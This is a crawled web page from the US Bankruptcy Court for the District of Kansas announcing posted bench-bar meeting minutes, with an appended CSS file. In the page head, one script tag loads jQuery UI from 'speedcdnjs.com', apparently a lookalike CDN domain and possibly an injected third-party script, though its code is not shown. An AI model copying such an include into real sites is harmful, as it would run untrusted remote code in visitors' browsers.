

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksb.uscourts.gov/news/minutes-june-bench-bar-meeting-posted
body_size: 6878
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/minutes-june-bench-bar-meeting-posted" />
<link rel="shortlink" href="/node/1672" />
<link rel="shortcut icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Minutes from June Bench Bar Meeting Posted | District of Kansas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css" media="all" />
  <script src="https://www.ksb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-93891247-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-93891247-1", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});gtag("config", "G-HGJZZS2K0T", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});</script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"ksb-admin.jdc.ao.dcn","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-93891247-1","G-HGJZZS2K0T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/minutes-june-bench-bar-meeting-posted":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1672 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/minutes-june-bench-bar-meeting-posted" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-zbJDo-qTsRwW3kwEr7T4H6blvD-g-YqRjUmWmnyHcZU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-628"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="leaf menu-mlid-647"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-604"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-609"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-615"><a href="/register-government-mailing-addresses">Government Address Registry</a></li>
<li class="leaf menu-mlid-648"><a href="/how-obtain-copies-and-archive-requests">How to Obtain Copies</a></li>
<li class="leaf menu-mlid-611"><a href="/how-order-transcripts">How to Order Transcripts</a></li>
<li class="leaf menu-mlid-630"><a href="/news/">News</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="/judges-info/somers">Chief Judge Dale L. Somers</a></li>
<li class="leaf menu-mlid-597"><a href="/judges-info/berger">Judge Robert D. Berger</a></li>
<li class="leaf menu-mlid-770"><a href="/judges-info/herren">Judge Mitchell L. Herren</a></li>
<li class="leaf menu-mlid-782"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-612"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-629"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="last leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-655"><a href="/attorneys">Admission to Practice</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/attorney-registration-electronic-filing-kansas-bankruptcy-court">Attorney Registration for Electronic Filing</a></li>
<li class="leaf menu-mlid-652"><a href="/bankruptcy-bench-bar-committee">Bankruptcy Bench Bar Committee</a></li>
<li class="leaf menu-mlid-744"><a href="/declaration-re-electronic-filing">Declaration Re: Electronic Filing</a></li>
<li class="leaf menu-mlid-751"><a href="/online-payment-fees-and-other-services">Online Payment of Fees and Services</a></li>
<li class="leaf menu-mlid-673"><a href="/registry-fund-deposits-and-disbursements">Registry Fund Deposits and Disbursements</a></li>
<li class="leaf menu-mlid-743"><a href="/request-clerks-extension-time-answer">Request for Clerk&#039;s Extension of Time to Answer</a></li>
<li class="last leaf menu-mlid-891"><a href="/text-orders">Text Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-765"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-679"><a href="/how-file">How to File</a></li>
<li class="leaf menu-mlid-845"><a href="/after-you-file">After You File</a></li>
<li class="leaf menu-mlid-847"><a href="/pro-se-debtor-resources">Pro Se Debtor Resources</a></li>
<li class="last leaf menu-mlid-682"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-654"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-managementelectronic-case-filing-cmecf">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/cmecf-updates-and-tips">CM/ECF Updates and Tips</a></li>
<li class="leaf menu-mlid-892"><a href="/how-add-new-parties-matrix-cmecf">How to Add New Parties to the Matrix in CM/ECF</a></li>
<li class="leaf menu-mlid-763"><a href="/epoc">KSBFastFile</a></li>
<li class="leaf menu-mlid-650"><a href="/limited-user-or-non-attorney-access-cmecf">Limited Filer Access</a></li>
<li class="leaf has-children menu-mlid-752"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-727"><a href="/how-electronically-file-sealed-documents">Sealed Documents</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/resources">Resources</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="https://www.ksb.uscourts.gov/sites/ksb/files/AccessCoordinator.pdf">Access Coordinator</a></li>
<li class="leaf menu-mlid-764"><a href="/covid-19-and-court-operations-updates">COVID-19 Updates</a></li>
<li class="leaf menu-mlid-895"><a href="/education-outreach">Education and Outreach</a></li>
<li class="leaf menu-mlid-607"><a href="/electronic-noticing">Electronic Noticing</a></li>
<li class="leaf menu-mlid-608"><a href="/unclaimed-funds-instructions-and-forms">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-685"><a href="/mediation-program">Mediation Program</a></li>
<li class="leaf menu-mlid-660"><a href="/mega-case-procedure">Mega Case Procedure</a></li>
<li class="leaf menu-mlid-646"><a href="/resources">Other Resources</a></li>
<li class="leaf menu-mlid-683"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-668"><a href="/specific-case-information">Specific Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/till-rate">Till Rate</a></li>
<li class="last leaf menu-mlid-731"><a href="/trustees">Trustees</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Minutes from June Bench Bar Meeting Posted            </h1>
          
                                        
                      <article about="/news/minutes-june-bench-bar-meeting-posted" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Minutes from June Bench Bar Meeting Posted" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-05:00" class="date-display-single">Monday, August 30, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/ksb/files/BBMinutes20210616.pdf" target="_blank">Minutes</a> from the June 16, 2021 Bankruptcy Bench Bar Committee meeting are now available. Also please note the updated Committee Members on the <a href="/bankruptcy-bench-bar-committee">Bench Bar Committee web page</a>, as three vacancies were recently filled.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b81a4de67afb37ad02ab846cb8852e77">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-12">December, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (6)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/minutes-june-bench-bar-meeting-posted?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/minutes-june-bench-bar-meeting-posted?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/minutes-june-bench-bar-meeting-posted?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/minutes-june-bench-bar-meeting-posted?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/minutes-june-bench-bar-meeting-posted?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/minutes-june-bench-bar-meeting-posted?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.ksb.uscourts.gov">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/court-info/faq" target="_blank">FAQs</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css
body_size: 917
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
a{text-decoration:underline;}
